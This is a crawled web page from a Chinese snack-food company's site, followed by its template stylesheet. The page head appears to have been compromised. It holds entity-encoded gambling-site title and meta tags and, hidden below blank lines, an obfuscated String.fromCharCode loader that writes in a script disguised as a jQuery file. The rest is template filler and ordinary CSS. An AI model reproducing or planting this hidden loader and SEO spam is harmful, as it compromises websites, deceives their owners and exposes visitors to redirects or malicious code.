

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tzllsp.com/licheng/11.html
body_size: 2539
content:
<!DOCTYPE html>
<html>
<head>
<!--[if lt IE 9]>
        <script type="text/javascript" src="/skin/js/html5.js"></script>
        <![endif]-->
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="format-detection" content="telephone=no" />
<title>&#x661F;&#x7A7A;&#x771F;&#x4EBA;&#x5B98;&#x7F51;-&#x661F;&#x7A7A;&#x5728;&#x7EBF;&#x767B;&#x5F55;&#x5B98;&#x7F51;&#x9996;&#x9875;</title>
<meta name="keywords" content="&#26143;&#31354;&#30495;&#20154;&#23448;&#32593;&#44;&#26143;&#31354;&#22312;&#32447;&#30331;&#24405;&#23448;&#32593;&#39318;&#39029;&#44;&#26143;&#31354;&#25163;&#26426;&#23448;&#32593;&#20837;&#21475;&#32593;&#22336;"/>
<meta name="description" content="&#26143;&#31354;&#30495;&#20154;&#23448;&#32593;&#65292;&#19987;&#20026;&#26143;&#31354;&#22312;&#32447;&#30331;&#24405;&#29992;&#25143;&#25171;&#36896;&#30340;&#23448;&#26041;&#39318;&#39029;&#12290;&#20307;&#39564;&#26143;&#31354;&#20013;&#22269;&#20837;&#21475;&#65292;&#23613;&#22312;&#26143;&#31354;&#30495;&#20154;&#20307;&#32946;&#21644;&#26143;&#31354;&#32508;&#21512;&#20307;&#32946;&#23448;&#32593;&#12290;&#31435;&#21363;&#30331;&#24405;&#65292;&#30021;&#20139;&#31934;&#24425;&#36187;&#20107;&#19982;&#29609;&#20048;&#65281;"/>



























<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,55,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>


<title></title>
<meta name="keywords" content="2020,、,某某,零食,立,志于,为,每,一位,高端,">
<meta name="description" content="1、某某零食立志于为每一位高端诉求者提供最专业、便捷的建站服务体验，我们是一家专业的互联网设计开发机构，以全新的视觉设计及出色的用户体验为创大 2、中小型企业提供简单">
<script type="text/javascript" src="/skin/js/jquery.min.js"></script>
<link rel="stylesheet" type="text/css" href="/skin/css/animate.min.css">
<link rel="stylesheet" type="text/css" href="/skin/css/owl.carousel.min.css">
<link rel="stylesheet" type="text/css" href="/skin/css/global.css">
<link rel="stylesheet" type="text/css" href="/skin/css/style.css">
<script type="text/javascript" src="/skin/js/owl.carousel.js"></script>
<script type="text/javascript" src="/skin/js/wow.js"></script>
<script type="text/javascript" src="/skin/js/main.js"></script>
</head>
<body>
<!-------------------------------------- 头部开始 --------------------------------------> 
<div class="header">
  <div class="wrap">
    <div class="logo"><a href="/"><img src="/static/upload/image/20240221/1708504249716371.png" /></a></div>
    <div class="menu">
      <ul>
        <li ><a href="/">网站首页</a></li>
        
        <li class="on"><a href="/about/">关于我们</a></li>
        
        <li ><a href="/products/">系列分类</a></li>
        
        <li ><a href="/mendian/">门店分布</a></li>
        
        <li ><a href="/news/">新闻动态</a></li>
        
        <li ><a href="/contact/">联系我们</a></li>
        
      </ul>
    </div>
    <div class="menu_wrap"></div>
    <div class="tel"><span>0571-28890828</span></div>
    <div class="clear"></div>
  </div>
</div>
 
<!-------------------------------------- 头部结束 --------------------------------------> 
<!-------------------------------------- 内容开始 -------------------------------------->

<div class="page_banner" style="background: url(/static/upload/image/20220223/1645598907106830.jpg) no-repeat center center;">
  <div class="web">
    <div class="text">
      <h2>我们只用绿色的食品原料</h2>
      <label></label>
      <p>某某零食加工厂，只为您的健康着想</p>
    </div>
  </div>
</div>

<div class="mainer">
  <div class="page">
    <div class="wrap">
      <div class="page_article">
        <div class="tit">
          <h3>2020</h3>
          <p>时间：2020-03-04 03:37:43<span><a href="/licheng/10.html">上一篇</a> |<a href="javascript:;">下一篇</a> </span></p>
        </div>
        <div class="web" id="maximg"><p>
	1、某某零食立志于为每一位高端诉求者提供最专业、便捷的建站服务体验，我们是一家专业的互联网设计开发机构，以全新的视觉设计及出色的用户体验为创大</p>
<p>
	2、中小型企业提供简单却不平庸的企业站点。让每一位合作伙伴创造出更大的商业价值，建立属于自己的互联网营销平台</p>
<p>
	3、让每一位合作伙伴创造出更大的商业价值，建立属于自己的互联网营销平台</p>
</div>
      </div>
    </div>
  </div>
</div>
<!-------------------------------------- 内容结束 --------------------------------------> 
<!-------------------------------------- 尾部开始 --------------------------------------> 
<div class="footer">
  <div class="foot_xx">
    <div class="wrap">
      <div class="left">
        <div class="ft_logo"> <a href="/"><img src="/static/upload/image/20240221/1708504249716371.png" /></a> </div>
        <div class="nav">
          <ul>
            <li><a href="/">网站首页</a></li>
            
            <li><a href="/about/">关于我们</a></li>
            
            <li><a href="/products/">系列分类</a></li>
            
            <li><a href="/mendian/">门店分布</a></li>
            
            <li><a href="/news/">新闻动态</a></li>
            
            <li><a href="/contact/">联系我们</a></li>
            
          </ul>
          <div class="clear"></div>
        </div>
      </div>
      <div class="right">
        <div class="ewm"> <img src="/static/upload/image/20220223/1645620131410048.png"/> </div>
        <div class="web">
          <p>地址：</p>
          <p>浙江省杭州市上城区铂瑞悦府2幢513室</p>
          <div class="ft_tel">
            <p>电话：</p>
            <p><span>0571-28890828</span></p>
          </div>
        </div>
        <div class="clear"></div>
      </div>
      <div class="clear"></div>
    </div>
  </div>
  <div class="ft_bq">
    <p>Copyright © 2024 tzllsp 杭州天资食品有限公司 版权所有   <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">浙ICP备10110508号-3</a>   <a href="/sitemap.xml" target="_blank">XML地图</a>   <a href="http://www.tzllsp.com/" target="_blank"></a>  </p>
  </div>
</div>
<!-------------------------------------- 尾部结束 -------------------------------------->
<div class="full">
  <ul>
    <li><a href="http://wpa.qq.com/msgrd?v=3&uin=748318036&site=qq&menu=yes"><span class="span1"></span>
      <label>在线QQ</label>
      </a></li>
    <li><a href="#"><span class="span2"></span>
      <label>0571-28890828</label>
      </a></li>
    <li><a href="#"><span class="span3"></span>
      <label class="lbl_img"><img src="/static/upload/image/20220223/1645620131410048.png"></label>
      </a></li>
    <li><a href="javascript:void(0)" class="gotop" onclick="$('html,body').stop().animate({scrollTop:0},800)"><span class="span4"></span></a></li>
  </ul>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.tzllsp.com/skin/css/style.css
body_size: 7509
content:
/* AB模板网 整站模板下载 */
/* 模板：Www.AdminBuy.Cn */
/* 仿站：Fang.AdminBuy.Cn */
/* 素材：Sc.AdminBuy.Cn */
/* js特效：js.AdminBuy.Cn */
/* QQ：9490489 */
body { font-family: 'Microsoft YaHei',"Open Sans", sans-serif;font-size:14px; color:#333;}
input,
select,
textarea { font-family: 微软雅黑,"Open Sans", sans-serif;font-size:1em; }
.wrap { width: 96%; margin: 0 auto;max-width:1200px; position: relative; }

img,a{ border:0;}
ul,li{ list-style:none;}
*{ margin:0; padding:0;}
.flt{ float:left;}
.frt{ float:right;}
.clear{ clear:both;}
.clear:after,.clear:before{content:'';clear:both; display:table;}
img{max-width:100%;}
.img{overflow:hidden;position:relative;}
.img:before{ transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s; content:'';display:block;position:absolute; top:0;left:0;right:0; bottom:0; border:1px solid rgba(255,255,255,0);z-index:100}
.img:hover:before{ top:10px;left:10px;right:10px; bottom:10px; border:1px solid rgba(255,255,255,0.5);}
.img:hover img{ transform:scale(1.1) rotate(3deg);-o-transform:scale(1.1) rotate(3deg);-webkit-transform:scale(1.1) rotate(3deg);-moz-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);}
.img a { position:absolute; top:0; left:0; width:100%; height:100%; z-index:101; }

h3{white-space:nowrap;overflow:hidden; text-overflow:ellipsis;font-weight:bold;}
*,*:after,*:before{ transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;}

.modal,.fp_modal{ position:fixed; top:0; left:0;width:100%;height :100%;z-index:1000}
.fp_modal{ display:table;}
.modal{transition:all 0s;-o-transition:all 0s;-webkit-transition:all 0s;-moz-transition:all 0s;-ms-transition:all 0s; background:rgba(0,0,0,0.7);}
.fp_modal .cell{display:table-cell; vertical-align:middle;}
.modal_cont{ max-width:990px; margin:0 auto;width:90%;background:#fff;position:relative;}
.modal_cont .close{ position:absolute; top:34px; right:20px;width:33px; height:33px; background:url(../images/close.png) no-repeat center center #ccc;border-radius:100%;cursor:pointer;}
.modal_cont .box{padding:45px;}
/*----------header----------*/
.header { position:fixed; top:0; left:0; width:100%; height:79px; z-index:999; background:#fff;line-height:79px; box-shadow:0 0 20px rgba(229,229,229,0.8); }
.header.on { position:initial; }
.header .wrap { width: auto; padding: 0 250px; max-width: initial; }
.logo { position:absolute; top:0; left:0;bottom:0; width:225px; text-align:center; }
.logo  img{ vertical-align:middle;}
.menu { text-align:center; }
.menu ul li { display: inline-block;  width:100px; text-align: center; font-size: 14px; margin:0 13px; }
 .menu{width:90%;max-width:950px; margin:0 auto; }
 .menu ul li a{display:block; color:#666; position:relative;}
.menu ul li a:before { content: ''; display: block; position: absolute; width: 0; margin: 0 auto; left: 0; right: 0; bottom: 0; height: 4px; background: #8cb25e }
 .menu ul li.on a:before,.menu ul li a:hover:before{ width:100%;}
.menu ul li.on a, .menu ul li a:hover { color: #8cb25e }
.tel { position: absolute; top: 50%; right: 0; line-height: 24px; margin-top: -12px; padding: 0 26px; background: url(../images/icon1.png) no-repeat left center; }
.tel span { color: #8cb25e; font-size: 16px; padding: 0 12px; border-left: 1px solid #e7e3e2; }
.banner .item{ position:relative;font-family:Arial;} 
.banner .item .text{left:0;width:100%; text-align:center;color:#fff; position:absolute;top:50%; transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);font-size:24px;} 
.banner  .text h2{font-size:2em;margin-bottom:1em;}

.owl-theme .owl-dots .owl-dot span{width:16px; height:16px;  margin:0 15px;opacity:.6;}
.owl-theme .owl-dots{ margin-bottom:30px;}
.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span { background: #8cb25e; opacity: 1; }

.banner .img1{overflow:hidden;}
.index_owl { margin-top:79px; }
/*----------mainer----------*/
.mainer { }
.page{padding-top:80px;}
.page_tit{ text-align:center;margin-bottom:50px;}
.page_tit h3{font-size:26px;font-weight:normal;}
.page_tit h3 span { display:inline-block; padding:0 14px; background:url(../images/icon2.png) repeat-x left center; }
.page_tit h3 span em { font-style:normal; display:inline-block; padding:0 23px; background:#fff; }
.page_tit label { display: block; margin: 0 auto; margin-top: 20px; width: 78px; height: 5px; background: #222 }
.page_tit p { color: #8cb25e; margin-top: 20px; text-transform:uppercase; }

.owl{position:relative;}
.owl_cur{position:absolute; top:50%; margin-top:-20px; height:0; left:2%; right:2%; z-index:10;}
.owl_cur span{cursor:pointer;  display:block;width:46px; height:46px; border-radius:100%; background:url(../images/cur1.png) no-repeat center center; }
.owl_cur span.prev{ float:left;}
.owl_cur span.next{ float:right;background:url(../images/cur2.png) no-repeat center center; }
.owl_cur span.prev:hover { background: url(../images/cur1-1.png) no-repeat center center; }
.owl_cur span.next:hover { background: url(../images/cur2-2.png) no-repeat center center; }

.page.page1, .page.page1 .page_tit h3 span em { background: #f7f5f6; }
.explosive { padding-bottom:190px; }
.explosive_list { }
.explosive_list h4 { font-size:18px; color:#999; font-weight:normal; margin-bottom:20px; }
.explosive_list .img { overflow:hidden; }
.explosive_list .img img { display:block; width:100%; }
.explosive_list .web { }
.explosive_list .web .text { padding: 30px 19px 20px; border-bottom: 1px solid #e7e3e2; }
.explosive_list .web .text h3 { font-size:18px; font-weight:normal; }
.explosive_list .web .text p { color:#999; margin-top:15px; }
.explosive_list .web .more { line-height:50px; padding:0 19px; }
.explosive_list .web .more label { font-size:13px; color:#999; display:inline-block; padding-right:16px; background:url(../images/icon3.png) no-repeat right center; }
.explosive_list:hover .web { background: #8cb25e; }
.explosive_list:hover .web .text { border-color: #9ebc78; }
.explosive_list:hover .web .text h3 { color:#fff; }
.explosive_list:hover .web .text p { color: #cce5ad; }
.explosive_list:hover .web .more label { color: #fff; background: url(../images/icon3-1.png) no-repeat right center; }
.explosive_owl .owl_cur { top:initial; bottom:-60px; margin-top:0; text-align:center; }
.explosive_owl .owl_cur span { display:inline-block; width:52px; height:52px; margin:0 20px; }
.explosive_owl .owl_cur span.prev { background:#fff url(../images/curl.png) no-repeat center center; border-radius:0; float:none; }
.explosive_owl .owl_cur span.next { background: #fff url(../images/curr.png) no-repeat center center; border-radius: 0; float: none; }
.explosive_owl .owl_cur span.prev:hover { background: #8cb25e url(../images/curl-1.png) no-repeat center center; }
.explosive_owl .owl_cur span.next:hover { background: #8cb25e url(../images/curr-1.png) no-repeat center center; }

.warehouse { }
.warehouse .left { float:left; width:272px; }
.warehouse .left .tit { }
.warehouse .left .tit span { font-size:20px; color:#222; display:inline-block; padding-left:40px; background:url(../images/icon4.png) no-repeat left center; }
.warehouse .left .list { position:relative; }
.warehouse .left .list ul li { margin-top:45px; font-size:16px; padding-left:40px; position:relative; }
.warehouse .left .list ul li a { color: #999; }
.warehouse .left .list ul li a i { display:block; width:12px; height:12px; background:url(../images/icon5.png) no-repeat center center; position:absolute; left:0; top:2px; z-index:10; }
.warehouse .left .list .line { position:absolute; width: 2px; top: 3px; left: 5px; background: #eff0ee; bottom:3px; z-index:9; }
.warehouse .left .list .more { margin-top:80px; }
.more a { display: inline-block; width: 150px; height: 44px; line-height: 44px; text-align: center; background: #8cb25e; color: #fff; position:relative; z-index: 10; }
.warehouse .left .list ul li.on a, .warehouse .left .list ul li a:hover { color: #8cb25e; }
.warehouse .left .list ul li.on a i, .warehouse .left .list ul li a:hover i { background:url(../images/icon5-1.png) no-repeat center center; }
.warehouse .right { overflow:hidden; }
.warehouse .right .list { margin-top:-17px; }
.warehouse .right .list ul { margin:0 -1%; }
.warehouse .right .list ul li { float:left; width:31.333%; margin:17px 1% 0; }
.warehouse .right .list ul li a { display: block; border: 1px solid #e7e3e2; }
.warehouse .right .list ul li .img { overflow: hidden; background: #f7f5f6; }
.warehouse .right .list ul li .img img { display:block; width:100%; }
.warehouse .right .list ul li .web { line-height:56px; position:relative; }
.warehouse .right .list ul li .web p { text-align:center; font-size:16px; padding:0 20px; }
.warehouse .right .list ul li .web p label { position:absolute; right:9px; top:0; font-size:13px; display:block; padding-right:17px; background:url(../images/icon3-1.png) no-repeat right center; color:#fff; opacity:0; }
.warehouse .right .list ul li a:hover { border-color: #8cb25e; }
.warehouse .right .list ul li a:hover .web { background: #8cb25e; }
.warehouse .right .list ul li a:hover .web p { color:#fff; text-align:left; }
.warehouse .right .list ul li a:hover .web p label { opacity:1; }

.special_offer_items .item .img { overflow:hidden; }
.special_offer_items .item .img img { display:block; width:100%; }
.special_offer_owl .owl_cur { left:0; right:0; margin-top:-26px; }
.special_offer_owl .owl_cur span { width: 52px; height: 52px; border-radius:0; }
.special_offer_owl .owl_cur span.prev { background:rgba(0,0,0,0.7) url(../images/curl-1.png) no-repeat center center; }
.special_offer_owl .owl_cur span.next { background: rgba(0,0,0,0.7) url(../images/curr-1.png) no-repeat center center; }
.special_offer_owl .owl_cur span.prev:hover { background: #8cb25e url(../images/curl-1.png) no-repeat center center; }
.special_offer_owl .owl_cur span.next:hover { background: #8cb25e url(../images/curr-1.png) no-repeat center center; }

.page.page2 { padding:50px 0; background:url(../images/bg1.jpg) no-repeat center center; background-size:cover; margin-top:80px; }
.index_about { max-width:1200px; margin:0 auto; border:10px solid #fff; background:rgba(247,245,246,0.95); padding:70px 80px; }
.index_about .page_tit h3 em { background: #f6f4f4; }
.index_about .list { background:#fff; padding:35px 0; }
.index_about .list ul li { float: left; width: 25%; text-align: center; border-left: 1px solid #e7e3e2; margin-left:-1px; }
.index_about .list ul li:first-child { border-left:none; }
.index_about .list ul li h3 { font-size:36px; }
.index_about .list ul li h3 em { font-style:normal; color:#999; font-size:12px; vertical-align:top; margin-left:8px; }
.index_about .list ul li p { color:#999; margin-top:20px; }
.index_about .web { text-align:center; padding:0 145px; margin-top:50px; }
.index_about .web p { line-height:32px; color:#666; }
.index_about .web .more { margin-top:30px; }

.index_news { }
.index_news .left { float:left; width:535px; margin-right:65px; }
.index_news .tit { margin-bottom:20px; }
.index_news .tit h3 { font-size: 16px; font-weight: normal; color: #8cb25e; }
.index_news .left .img { overflow:hidden; }
.index_news .left .img img { display: block; width: 100%; }
.index_news .left .web { margin-top:24px; }
.index_news .left .web h4 { font-weight:normal; font-size:18px; }
.index_news .left .web h4 span { float:right; font-size:14px; color:#999; }
.index_news .left .web p { line-height:26px; color:#999; margin-top:20px; }

.index_news .right { overflow: hidden; }
.index_news .right .list { }
.index_news .right .list ul li { border-top: 1px solid #e7e3e2; padding:30px 0; }
.index_news .right .list ul li .img { float:left; width:156px; height:117px; overflow:hidden; margin-right:20px; }
.index_news .right .list ul li .img img { display:block; width:100%; }
.index_news .right .list ul li .web { overflow:hidden; }
.index_news .right .list ul li .web span { display:block; width:22px; height:22px; line-height:22px; text-align:center; color:#fff; float:left; margin-right:16px; }
.index_news .right .list ul li .web .wd_w { }
.index_news .right .list ul li .web .wd_w span { background: #8cb25e; }
.index_news .right .list ul li .web .wd_w h4 { overflow:hidden; line-height:22px; font-size:18px; font-weight:normal; }
.index_news .right .list ul li .web .wd_w h4 a { color:#333; }
.index_news .right .list ul li .web .wd_d { margin-top:30px; }
.index_news .right .list ul li .web .wd_d span { background: #fe9322; }
.index_news .right .list ul li .web .wd_d p { line-height:26px; overflow:hidden; }
.index_news .right .list ul li .web .wd_d p a { color:#999; }
.index_news .more { border-top: 1px solid #e7e3e2; text-align:center; padding-top:50px; }

.page_banner { padding: 223px 0 143px; background-size: cover; }
.page_banner .web { width: 96%; max-width: 616px; margin: 0 auto; background: rgba(247,245,246,0.95); border: 10px solid #fff; text-align: center; padding: 40px 0; }
.page_banner .web h2 { font-size: 36px; font-weight: normal; color: #222; }
.page_banner .web label { display: block; width: 30px; height: 4px; background: #8cb25e; margin: 20px auto; }
.page_banner .web p { font-size: 16px; color: #8cb25e; }

.crumbs { background: #f7f5f6; }
.crumbs ul li { float:left; width:25%; line-height:50px; text-align:center; }
.crumbs ul li a { display:block; color:#666; }
.crumbs ul li.on a, .crumbs ul li a:hover { background: #8cb25e; color:#fff; }

.page_about { }
.page_about .img_list { }
.page_about .img_list .img1 { width:48.5%; }
.page_about .img_list .img1 img { display:block; width:100%; }
.page_about .web { }
.page_about .web .list { border-top: 1px solid #e7e3e2; padding:45px 0; }
.page_about .web .list:first-child { border-top:none; }
.page_about .web .list h4 { font-size: 22px; font-weight: normal; color: #000; margin-bottom: 30px; }
.page_about .web .list p { line-height:32px; }

.page_course {  }
.page_course .list { }
.page_course .list ul li { }
.page_course .list ul li span { display:block; float:left; margin-top:20px; width:115px; line-height:32px; font-size:22px; color:#999; position:relative; }
.page_course .list ul li span em { display:block; width:37px; height:15px; background:#fff url(../images/icon6.png) no-repeat center center; position:absolute; right:-34px; top:50%; margin-top:-7px; }
.page_course .list ul li .web { overflow: hidden; padding: 20px 0 60px 93px; border-left: 1px solid #8cb25e; }
.page_course .list ul li .web p { line-height:32px; color:#666; }

.join_tab { }
.join_tab table { width:100%; text-align:center; }
.join_tab table th { line-height: 50px; background: #8cb25e; font-weight:normal; font-size:16px; color:#fff; }
.join_tab table td { border-bottom: 1px dashed #e7e3e2; line-height:66px; color:#666; }
.join_tab table td a { color: #8cb25e; }

.modal, .fp_modal { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 1000; }
.modal { transition: all 0s; -o-transition: all 0s; -webkit-transition: all 0s; -moz-transition: all 0s; -ms-transition: all 0s; background: rgba(0,0,0,0.7); }
.fp_modal { display: table; }
.fp_modal .cell { display: table-cell; vertical-align: middle; }
.modal_cont { max-width: 1144px; margin: 0 auto; width: 90%; background: #fff; position: relative; }
.modal_cont .close {  }
.modal_cont .tit { border-bottom: 1px solid #e5e5e5; padding: 25px 0; margin: 0 20px; }
.modal_cont .tit h3 { font-size:26px; font-weight:normal; color:#222; }
.modal_cont .tit p { color:#999; margin-top:15px; }
.modal_cont .web { padding:40px 0; }
.modal_cont .web .text { padding: 0 20px; height: 380px; overflow-y: auto; }
.modal_cont .web .text h4 { font-size: 16px; font-weight: normal; color: #222; margin-bottom:8px; }
.modal_cont .web .text h4 span { display: inline-block; padding-left: 11px; border-left: 4px solid #8cb25e; }
.modal_cont .web .text p { color: #666; line-height:32px; }
.modal_cont .web .text .list { margin-top:40px; }
.modal_cont .web .text .list:first-child { margin-top:0; }

.page_honor { }
.page_honor .list { }
.page_honor .list ul { margin:-10px; }
.page_honor .list ul li { float:left; width:25%;   }
.page_honor .list ul li a{display:block; margin:10px;}
.page_honor .list ul li .img { overflow: hidden; border: 1px solid #e1e1e1; }
.page_honor .list ul li .img img { display:block; width:100%; }
.page_honor .list ul li p { text-align:center; font-size:18px; margin-top:30px; }

.page_contact { }
.page_contact .map { }
.page_contact .map img { display:block; width:100%; }
.page_contact .web { margin-top:60px; }
.page_contact .web .text { float:left; width:410px; }
.page_contact .web .text h4 { font-size:16px; color:#666; margin-bottom:30px; }
.page_contact .web .text p { line-height:32px; color:#666; }
.page_contact .web .tab { overflow:hidden; }
.page_contact .web .tab ul { margin:0 -1%; }
.page_contact .web .tab ul li { float: left; width: 31.333%; margin: 0 1% 30px; }
.page_contact .web .tab ul li.last { width:98%; }
.page_contact .web .tab ul li span { color: #666; }
.page_contact .web .tab ul li .div_inp { border-bottom: 1px solid #e4e4e4; margin-top:1px; }
.page_contact .web .tab ul li .div_inp input { width: 100%; border:none; }
.page_contact .web .tab ul li .div_textarea { border-bottom:1px solid #e4e4e4; }
.page_contact .web .tab ul li .div_textarea textarea { width:100%; border:none; resize:none; height:60px; }
.btn_tj { margin-top: 10px; }
.btn_tj #tj { display: inline-block; width: 148px; height: 42px; line-height: 42px; border: 1px solid #e7e3e2; color:#666; text-align:center; cursor:pointer; border:0 }

.page_store { }
.page_store .list { }
.page_store .list ul { margin:0 -1.5%; }
.page_store .list ul li { float:left; width:47%; margin:25px 1.5%; }
.page_store .list ul li .img1 { overflow:hidden; }
.page_store .list ul li .img1 img { display:block; width:100%; }
.page_store .list ul li .web { margin-top:30px; }
.page_store .list ul li .web h4 { padding-left:40px; background:url(../images/icon7.jpg) no-repeat left center; font-weight:normal; font-size:16px; margin-bottom:15px; }
.page_store .list ul li .web h4 a { color:#333; }
.page_store .list ul li .web p { padding-left:40px; line-height:26px; color:#666; }

.warehouse_details { }
.advert { float:left; width:296px; margin-right:50px; }
.advert ul li { margin-top:20px; }
.advert ul li:first-child { margin-top:0; }
.advert ul li a { display: block; border: 1px solid #e7e3e2; }
.advert ul li .img { overflow: hidden; background: #f7f5f6; }
.advert ul li .img img { display: block; width: 100%; }
.advert ul li .web { line-height: 56px; position: relative; }
.advert ul li .web p { text-align: center; font-size: 16px; padding: 0 20px; }
.advert ul li .web p label { position: absolute; right: 9px; top: 0; font-size: 13px; display: block; padding-right: 17px; background: url(../images/icon3-1.png) no-repeat right center; color: #fff; opacity: 0; }
.advert ul li a:hover { border-color: #8cb25e; }
.advert ul li a:hover .web { background: #8cb25e; }
.advert ul li a:hover .web p { color: #fff; text-align: left; }
.advert ul li a:hover .web p label { opacity: 1; }

.details_web { overflow: hidden; border: 1px solid #e7e3e2; }
.details_web .tit { text-align: center; line-height: 90px; border-bottom: 1px solid #e7e3e2 }
.details_web .tit h3 { font-weight:normal; font-size:22px; color:#222; }
.details_web .text { padding:10px 32px 60px; line-height:32px}
.details_web .text p { line-height:32px; color:#666; text-align:justify; }
.details_web .text img { display:block; margin:20px auto 0; max-width:100% !important; height:auto !important }

.page_news { }
.news_nav { text-align:center; }
.news_nav ul li { display:inline-block; margin:0 20px; }
.news_nav ul li a { display: inline-block; width: 136px; height: 38px; line-height: 38px; text-align: center; border: 1px solid #e7e3e2; font-size:16px; color:#999; }
.news_nav ul li.on a,.news_nav ul li a:hover { background:#8cb25e; border-color:#8cb25e; color:#fff; }
.page_news .list { margin-top:30px; }
.page_news .list ul li { border-bottom: 1px solid #e7e3e2; padding: 30px 0; }
.page_news .list ul li .img { float: left; width: 250px; overflow: hidden; margin-right: 48px; }
.page_news .list ul li .img img { display: block; width: 100%; }
.page_news .list ul li .web { overflow: hidden; padding-top:24px; }
.page_news .list ul li .web span { display: block; width: 22px; height: 22px; line-height: 22px; text-align: center; color: #fff; float: left; margin-right: 16px; }
.page_news .list ul li .web .wd_w { }
.page_news .list ul li .web .wd_w span { background: #8cb25e; }
.page_news .list ul li .web .wd_w h4 { overflow: hidden; line-height: 22px; font-size: 18px; font-weight: normal; }
.page_news .list ul li .web .wd_w h4 a { color: #333; }
.page_news .list ul li .web .wd_d { margin-top: 20px; }
.page_news .list ul li .web .wd_d span { background: #fe9322; margin-top:5px; }
.page_news .list ul li .web .wd_d .text { overflow:hidden; }
.page_news .list ul li .web .wd_d p { line-height: 32px; overflow: hidden;  height:64px; overflow:hidden;}
.page_news .list ul li .web .wd_d p a { color: #666; }
.page_news .list ul li .web .wd_d .news_xq { margin-top:20px; }
.page_news .list ul li .web .wd_d .news_xq a { color:#999; display:inline-block; padding-right:16px; background:url(../images/icon8.png) no-repeat right center; }
.page_news .list ul li .web .wd_d .news_xq em { float:right; font-style:normal; color:#999; }

.page_article { }
.page_article .tit { border-bottom: 1px solid #e7e3e2; padding-bottom:12px; }
.page_article .tit h3 { text-align:center; font-weight:normal; font-size:22px; color:#222; }
.page_article .tit p { color: #999; margin-top:22px; }
.page_article .tit p span { float: right; color: #e7e3e2; }
.page_article .tit p span a { color:#999; margin:0 14px; }
.page_article .web { line-height:32px; margin-top:20px}
.page_article .web p { line-height:32px; color:#666; text-align:justify; }
.page_article .web img { display:block; margin:30px auto 0; max-width:100% !important; height:auto !important }

















.full { position: fixed; top: 50%; right: 0; z-index: 1001; }
.full li a { display: block; width: 52px; height: 52px; margin-bottom: 1px; position: relative; background: #8cb25e; z-index: 1; }
.full li a:hover span, .full li a:hover label { background-color: #8cb25e !important; }
.full li:last-child a { border-bottom: 0; }
.full li a span { display: block; width: 52px; height: 52px; position: relative; z-index: 100; background-position: center center; background-repeat: no-repeat; }
.full li:nth-child(2) a, .full li:nth-child(1) a { z-index: 2; }
.full li a label { display: block; width: 100px; white-space: nowrap; padding: 0 20px; position: absolute; line-height: 52px; color: #fff; z-index: -1; background: #8cb25e; bottom: 0; left: 100%; box-sizing: inherit; max-width: 300%; }
.full li a:hover label { left: -120px; }
.full li a .lbl_img { padding: 10px; height: auto; line-height: normal; }
.full li a span.span1 { background-image: url(../images/full1.png); }
.full li a span.span2 { background-image: url(../images/full2.png); }
.full li a span.span3 { background-image: url(../images/full3.png); }
.full li a span.span4 { background-image: url(../images/full4.png); }

/*----------footer----------*/
.footer { margin-top: 100px; }
.foot_xx { background: #f7f5f6; padding:40px 0; }
.foot_xx .left { float:left; }
.foot_xx .left .ft_logo { margin-top:24px; }
.foot_xx .left .ft_logo img { }
.foot_xx .left .nav { margin-top:85px; }
.foot_xx .left .nav ul li { float:left; margin-right:60px; }
.foot_xx .left .nav ul li a { color: #666; }
.foot_xx .right { float:right; width:415px; }
.foot_xx .right .ewm { height:150px; width:150px; float:left; overflow:hidden; margin-right:25px; }
.foot_xx .right .ewm img { display:block; width:100%; }
.foot_xx .right .web { overflow:hidden; padding:10px 0; }
.foot_xx .right .web p { line-height:24px; color:#666; }
.foot_xx .right .web p span { font-size:22px; }
.foot_xx .right .web .ft_tel { margin-top:30px; }

.ft_bq { text-align: center; line-height: 60px; }
.ft_bq p { color:#666; }
.ft_bq p a { color:#666; }

.pagesize { text-align: center; margin-top:60px; }
